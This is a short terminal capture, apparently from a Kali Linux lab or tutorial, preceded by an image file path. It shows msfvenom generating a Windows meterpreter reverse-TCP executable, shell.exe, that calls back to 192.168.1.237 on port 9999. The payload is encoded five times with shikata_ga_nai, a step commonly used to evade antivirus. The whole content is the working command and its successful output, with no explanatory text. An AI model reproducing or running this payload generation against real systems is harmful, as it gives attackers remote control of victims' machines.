 ┌──(root㉿xhb)-[~/Desktop]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.237 lport=999
9 -e x86/shikata_ga_nai -f exe -o shell.exe -i 5
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai chosen with final size 489
Payload size: 489 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe